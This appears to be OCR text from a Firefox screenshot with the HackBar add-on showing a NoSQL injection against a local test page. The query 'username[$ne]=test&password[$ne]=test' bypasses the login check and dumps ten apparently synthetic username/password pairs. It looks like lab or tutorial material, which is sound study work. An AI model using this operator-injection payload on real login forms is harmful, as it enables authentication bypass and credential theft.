 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0...rd[$ne]=test × 火狐主页 × +
127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER
Load URL http://127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:user0
password:hgklwtuleg
username:user1
password:4tprvh0klm
username:user2
password:264b2h36pt
username:user3
password:eb90zafed7
username:user4
password:euinypvq8s
username:user5
password:fl0glnhkf7
username:user6
password:efcqxxawtd
username:user7
password:sqamsul0rc
username:user8
password:bentu4yds0
username:user9
password:mlxf5jg8hv